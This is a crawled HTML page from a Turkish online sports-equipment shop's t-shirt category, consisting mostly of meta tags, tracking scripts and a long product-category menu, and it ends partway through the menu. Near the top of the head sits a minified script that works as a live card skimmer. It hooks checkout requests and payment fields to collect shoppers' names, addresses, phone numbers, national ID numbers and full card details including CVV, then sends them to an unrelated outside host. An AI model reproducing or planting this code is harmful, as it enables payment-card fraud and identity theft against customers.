

--- FILE ---
content_type: text/html
request_url: https://virajx.com/tisort
body_size: 21057
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head> 
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Tişört | GİYİM | virajx" /><meta itemprop="description" content="" /><meta property="og:title" content="Tişört | GİYİM | virajx" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Virajx" /><meta property="article:published_time" content="2026-01-21T08:45:05.000" /><meta property="article:modified_time" content="2026-01-21T08:45:05.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Tişört | GİYİM | virajx" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://virajx.com//images/virajx.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Virajx" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" />   <script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://virajx.com/tisort" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://virajx.com//#organization",
	"@type": "Organization",
	"name": "virajx",
	"url": "https://virajx.com/",
	"logo": "https://virajx.com//images/virajx.png",
	"description": "",
	"email": "info@virajx.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90507 014 08 08",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/virajxtr/",
	"https://twitter.com/Virajx_tr",
	"https://www.youtube.com/c/KeremBalyemez",
	"https://www.instagram.com/virajx_tr/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://virajx.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://virajx.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(info@virajx.com, "init", {
        id:info@virajx.com,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/info@virajx.com" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZHGJD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBZHGJD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '545385156554783'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=545385156554783&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/vrx.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			
			<title>Tişört | GİYİM | virajx</title>
			
		
		<link href="/images/css/akilli-icon.css" rel="stylesheet"/>
		<link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
	
		</head>
		<body>  
					<div class="top-menu-content">
						<div class="container-fluid" style="display: flex; align-items: center; justify-content: space-between; ">
						
						<div class="header-sol-social">           
								
								   <a class="header-social-link" target="_blank" href="https://www.facebook.com/virajxtr/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>    
								
								   <a class="header-social-link" target="_blank" href="https://twitter.com/Virajx_tr"><i class="fab fa-twitter" aria-hidden="true"></i></a>      
								
								   <a class="header-social-link" target="_blank" href="https://www.youtube.com/c/KeremBalyemez"><i class="fab fa-youtube" aria-hidden="true"></i></a>    
								
								   <a class="header-social-link" target="_blank" href="https://www.instagram.com/virajx_tr/"><i class="fab fa-instagram" aria-hidden="true"></i></a>       
													
						</div>
						<div class="header-kampanya">
							<img alt="" src="/images/files/ucretsiz%2Dkargo%2D1.png" style="width: 960px; height: 48px;" />
						</div>
							<div class="header-sag-hesap">
								  		

									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="akilli akilli-user"></i>  
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="akilli akilli-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="akilli akilli-users" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
						</div>
					</div>
					<div class="header-content" style="z-index:5;" data-spy="affix" data-offset-top="150">
					<div class="container-fluid">
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://virajx.com/" title="Virajx">
									<img src="/images/virajx.png" alt="Virajx" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-menu">							
							  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12"  >
								<div class="kategori-mm-inner col-lg-12 col-md-12 col-xs-12" >
									<input type="checkbox" id="call1"  role="button">
									<label for="call1" class="button menu-button" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<label for="call1" class="menu-kapat1"></label>
									<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
										<div class="mobil-menu-top">
											<input  type="checkbox" id="call1"  role="button">
											<label for="call1" class="button1" id="button">
												<span class="cubuk" id="bir"></span>
												<span class="cubuk" id="iki"></span>
												<span class="cubuk" id="uc"></span>
											</label>
											<p>Kategoriler</p>
										</div>    
										<div class="menu-login">
										
											
										  
											  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
											  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
											  
											                             
										</div>
										
										<ul class="ana-menu"><li><a href="/c-63-takim-sporlari.html" class="mm-menu-a ">TAKIM SPORLARI</a><input type="checkbox" id="menu-kategori63"  role="button"><label for="menu-kategori63" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-63-takim-sporlari.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-64-futbol.html" class="mm-menu-a1" >Futbol</a><input type="checkbox" id="menu-kategori64"  role="button"><label for="menu-kategori64" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6383-futbol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-6383-futbol-toplari.html">Futbol Topları</a></li><li><a href="/c-6404-futbol-icligi.html">Futbol İçliği</a></li><li><a href="/c-138-futbol-kale-aglari.html">Futbol Kale Ağları</a></li><li><a href="/c-150-futbol-aksesuarlari.html">Futbol Aksesuarları</a></li><li><a href="/c-175-futsal-toplari.html">Futsal Topları</a></li><li><a href="/c-184-futbol-formasi-ve-sort.html">Futbol Forması ve Şort</a></li><li><a href="/c-1188-kaleci-formalari.html">Kaleci Formaları</a></li><li><a href="/c-3215-kaleci-eldivenleri.html">Kaleci Eldivenleri</a></li><li><a href="/c-3219-futbol-tozluk-coraplari.html">Futbol Tozluk Çorapları</a></li><li><a href="/c-5246-kaptanlik-pazubandi.html">Kaptanlık Pazubandı</a></li><li><a href="/c-5247-tekmelik.html">Tekmelik</a></li><li><a href="/c-139-hali-saha-kale-aglari.html">Halı Saha Kale Ağları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-65-basketbol.html" class="mm-menu-a1" >Basketbol</a><input type="checkbox" id="menu-kategori65"  role="button"><label for="menu-kategori65" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-81-basketbol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-81-basketbol-toplari.html">Basketbol Topları</a></li><li><a href="/c-137-basketbol-filesi.html">Basketbol Filesi</a></li><li><a href="/c-151-basketbol-aksesuarlari.html">Basketbol Aksesuarları</a></li><li><a href="/c-2185-basketbol-formalari.html">Basketbol Formaları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-67-voleybol.html" class="mm-menu-a1" >Voleybol</a><input type="checkbox" id="menu-kategori67"  role="button"><label for="menu-kategori67" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-77-voleybol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-77-voleybol-toplari.html">Voleybol Topları</a></li><li><a href="/c-130-voleybol-filesi-ve-diregi.html">Voleybol Filesi ve Direği</a></li><li><a href="/c-149-voleybol-aksesuarlari.html">Voleybol Aksesuarları</a></li><li><a href="/c-2186-voleybol-kadin-formalari.html">Voleybol Kadın Formaları</a></li><li><a href="/c-3213-voleybol-dizlikleri.html">Voleybol Dizlikleri</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-68-hentbol.html" class="mm-menu-a1" >Hentbol</a><input type="checkbox" id="menu-kategori68"  role="button"><label for="menu-kategori68" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-93-hentbol-toplari.html" >Tüm ürünler</a></li><li><a href="/c-93-hentbol-toplari.html">Hentbol Topları</a></li><li><a href="/c-152-hentbol-aksesuarlari.html">Hentbol Aksesuarları</a></li><li><a href="/c-6250-hentbol-kale-filesi.html">Hentbol Kale Filesi</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-6323-hokey.html" class="mm-menu-a1" >Hokey</a><input type="checkbox" id="menu-kategori6323"  role="button"><label for="menu-kategori6323" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6324-stickler.html" >Tüm ürünler</a></li><li><a href="/c-6324-stickler.html">Stickler</a></li></ul></li></div><div class="menu-kategori-spot"><a href="/c-63-takim-sporlari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/63_hover.jpg"/></a></div></ul></li><li><a href="/c-103-antrenman-malzemeleri.html" class="mm-menu-a ">ANTRENMAN MALZEMELERİ</a><input type="checkbox" id="menu-kategori103"  role="button"><label for="menu-kategori103" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-103-antrenman-malzemeleri.html" >Tüm ürünler</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-121-atlama-ipi.html"><img class="img-link-img" src="/images/cats/121.jpg"/>Atlama İpi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-132-antrenman-canagi.html"><img class="img-link-img" src="/images/cats/132.jpg"/>Antrenman Çanağı</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-145-antrenman-engeli.html"><img class="img-link-img" src="/images/cats/145.jpg"/>Antrenman Engeli</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-146-antrenman-merdiveni.html"><img class="img-link-img" src="/images/cats/146.jpg"/>Antrenman Merdiveni</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6251-antrenman-setleri.html"><img class="img-link-img" src="/images/cats/6251.jpg"/>Antrenman Setleri</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-129-antrenman-yelegi.html"><img class="img-link-img" src="/images/cats/129.jpg"/>Antrenman Yeleği</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-131-antrenman-hunisi.html"><img class="img-link-img" src="/images/cats/131.jpg"/>Antrenman Hunisi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6338-bosu-ball.html"><img class="img-link-img" src="/images/cats/6338.jpg"/>Bosu Ball</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-122-havlu.html"><img class="img-link-img" src="/images/cats/122.jpg"/>Havlu</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-3197-denge-tahtasi.html"><img class="img-link-img" src="/images/cats/3197.jpg"/>Denge Tahtası</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-104-duduk.html"><img class="img-link-img" src="/images/cats/104.jpg"/>Düdük</a></li><li class="menu-level-2-li" ><a href="/c-3208-fiziksel-etkinlik-malzemeleri.html" class="mm-menu-a1" >Fiziksel Etkinlik Malzemeleri</a><input type="checkbox" id="menu-kategori3208"  role="button"><label for="menu-kategori3208" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3210-egitsel-oyun-malzemeleri.html" >Tüm ürünler</a></li><li><a href="/c-3210-egitsel-oyun-malzemeleri.html">Eğitsel Oyun Malzemeleri</a></li><li><a href="/c-3212-anaokulu-malzemeleri.html">Anaokulu Malzemeleri</a></li><li><a href="/c-6442-langirt.html">Langırt</a></li><li><a href="/c-3211-hulahop.html">Hulahop</a></li><li><a href="/c-3209-labut.html">Labut</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-3218-kronometreler.html"><img class="img-link-img" src="/images/cats/3218.jpg"/>Kronometreler</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-180-koordinasyon-cemberi.html"><img class="img-link-img" src="/images/cats/180.jpg"/>Koordinasyon Çemberi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6279-skorbord.html"><img class="img-link-img" src="/images/cats/6279.jpg"/>Skorbord</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5244-saglik-topu.html"><img class="img-link-img" src="/images/cats/5244.jpg"/>Sağlık Topu</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-143-slalom-takimlari.html"><img class="img-link-img" src="/images/cats/143.jpg"/>Slalom Takımları</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-144-suluk-shaker.html"><img class="img-link-img" src="/images/cats/144.jpg"/>Suluk-Shaker</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6335-tatami.html"><img class="img-link-img" src="/images/cats/6335.jpg"/>Tatami</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5242-top-sepeti.html"><img class="img-link-img" src="/images/cats/5242.jpg"/>Top Sepeti</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5248-taktik-tahtasi.html"><img class="img-link-img" src="/images/cats/5248.jpg"/>Taktik Tahtası</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5245-top-sisirme-pompasi-top-ignesi.html"><img class="img-link-img" src="/images/cats/5245.jpg"/>Top Şişirme Pompası - Top İğnesi</a></li></div><div class="menu-kategori-spot"><a href="/c-103-antrenman-malzemeleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/103_hover.jpg"/></a></div></ul></li><li><a href="/c-115-spor.html" class="mm-menu-a ">SPOR</a><input type="checkbox" id="menu-kategori115"  role="button"><label for="menu-kategori115" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-115-spor.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-5241-atletizm.html" class="mm-menu-a1" >Atletizm</a><input type="checkbox" id="menu-kategori5241"  role="button"><label for="menu-kategori5241" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6409-cirit.html" >Tüm ürünler</a></li><li><a href="/c-6409-cirit.html">Cirit</a></li><li><a href="/c-6410-cekic-ve-aksesuarlari.html">Çekiç ve Aksesuarları</a></li><li><a href="/c-6411-firlatma-toplari.html">Fırlatma Topları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-5238-bocce.html" class="mm-menu-a1" >Bocce</a><input type="checkbox" id="menu-kategori5238"  role="button"><label for="menu-kategori5238" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-5239-bocce-toplari.html" >Tüm ürünler</a></li><li><a href="/c-5239-bocce-toplari.html">Bocce Topları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-118-badminton.html" class="mm-menu-a1" >Badminton</a><input type="checkbox" id="menu-kategori118"  role="button"><label for="menu-kategori118" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-158-badminton-raketi.html" >Tüm ürünler</a></li><li><a href="/c-158-badminton-raketi.html">Badminton Raketi</a></li><li><a href="/c-136-badminton-filesi.html">Badminton Filesi</a></li><li><a href="/c-140-badminton-toplari.html">Badminton Topları</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-154-dart.html" class="mm-menu-a1" >Dart</a><input type="checkbox" id="menu-kategori154"  role="button"><label for="menu-kategori154" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3205-dart-oku.html" >Tüm ürünler</a></li><li><a href="/c-3205-dart-oku.html">Dart Oku</a></li><li><a href="/c-3206-dart-tahtasi.html">Dart Tahtası</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-3192-dovus-sporlari.html" class="mm-menu-a1" >Dövüş Sporları</a><input type="checkbox" id="menu-kategori3192"  role="button"><label for="menu-kategori3192" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3193-boks.html" >Tüm ürünler</a></li><li><a href="/c-3193-boks.html">Boks</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-1190-fitness-kardio.html" class="mm-menu-a1" >Fitness & Kardio</a><input type="checkbox" id="menu-kategori1190"  role="button"><label for="menu-kategori1190" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-1191-el-ve-gogus-yaylari.html" >Tüm ürünler</a></li><li><a href="/c-1191-el-ve-gogus-yaylari.html">El ve Göğüs Yayları</a></li><li><a href="/c-3216-agirlik-eldivenleri.html">Ağırlık Eldivenleri</a></li><li><a href="/c-5240-dumbell.html">Dumbell</a></li><li><a href="/c-6382-fitness-ekipmanlari.html">Fitness Ekipmanları</a></li><li><a href="/c-6318-crossfit.html">Crossfit</a></li><li><a href="/c-6336-kettlebell.html">Kettlebell</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6247-hemsball.html"><img class="img-link-img" src="/images/cats/6247.jpg"/>Hemsball</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6414-floor-curling.html"><img class="img-link-img" src="/images/cats/6414.jpg"/>Floor Curling</a></li><li class="menu-level-2-li" ><a href="/c-120-masa-tenisi.html" class="mm-menu-a1" >Masa Tenisi</a><input type="checkbox" id="menu-kategori120"  role="button"><label for="menu-kategori120" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-159-masa-tenisi-masasi.html" >Tüm ürünler</a></li><li><a href="/c-159-masa-tenisi-masasi.html">Masa Tenisi Masası</a></li><li><a href="/c-160-masa-tenisi-filesi.html">Masa Tenisi Filesi</a></li><li><a href="/c-161-masa-tenisi-topu.html">Masa Tenisi Topu</a></li><li><a href="/c-162-masa-tenisi-raketi.html">Masa Tenisi Raketi</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-123-pilates.html" class="mm-menu-a1" >Pilates</a><input type="checkbox" id="menu-kategori123"  role="button"><label for="menu-kategori123" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-189-pilates-bandi.html" >Tüm ürünler</a></li><li><a href="/c-189-pilates-bandi.html">Pilates Bandı</a></li><li><a href="/c-190-pilates-yoga-mati.html">Pilates - Yoga Matı</a></li><li><a 